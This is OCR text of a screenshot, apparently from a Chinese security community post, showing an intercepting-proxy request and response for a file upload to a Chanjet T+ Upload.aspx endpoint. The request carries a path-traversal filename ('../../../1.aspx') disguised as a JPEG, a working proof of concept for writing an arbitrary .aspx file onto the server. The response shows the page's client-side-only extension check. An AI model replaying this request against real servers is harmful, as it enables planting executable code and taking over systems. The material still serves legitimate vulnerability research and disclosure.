 Send
Cancel
< | ▾
> | ▾
Targe
Request
Pretty Raw Hex 明动
\n
1 POST /tplus/SM/SetupAccount/Upload.aspx?preload=1 HTTP/1.1
2 Host: xxxxxx:xxx
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 180
8 Content-Type: multipart/form-data; boundary=9df1c9e8486b0bf2a2a1bf99e7fbeb02
9
0 --9df1c9e8486b0bf2a2a1bf99e7fbeb02
1 Content-Disposition: form-data; name="File1"; filename="../../../1.aspx"
2 Content-Type: image/jpeg
3
4 test
5 --9df1c9e8486b0bf2a2a1bf99e7fbeb02--
Response
Pretty Raw Hex Render 明动
\n
35 var exName = fileName.substr(index);
36 if(exName != null)
37 {
38 exName = exName.toUpperCase();
39 if(exName=="JPG"||exName=="BMP"||exName=="GIF")
40 {
41 form1.submit();
42 }
43 else
44 {
45 //Talert("请选择正确的图片文件",5);
46 alert(UIPGetResouce("Account","Account1331"));
//"请选择正确的图片文件");
47 return;
48 }
49 }
50 }
51 }
52 }
53 return;
54 }
55
56 </script>
57 <form name="form1" method="post" action="./Upload.aspx?preload=1" id="form1" style="visibility:hidden;" enctype="
multipart/form-data">
58 <div>
59 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
" />
60 </div>
61
62 <script src='/tplus/js/ResourceJs/Common.zh-CN.js?t=17.000.000.0030.1840' type='text/javascript'>
</script>
<script src='/tplus/js/tp.js.ashx' type='text/javascript'>
</script>
<script src='/tplus/js/ResourceJs/Account.zh-CN.js?t=17.000.000.0030.1840' type='text/javascript'>
</script>
63 <div>
64
65 <input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="26CCCE46" />
66 </div>
67 <div>
68 <input name="File1" type="file" id="File1" style="visibility:hidden" onchange="return submitPic()" />
69 </div>
70 </form>
71 <script type='text/javascript' src='../../js/statistics/statistics.js'>
</script>
72 </body>
73 </html>
74
先知社区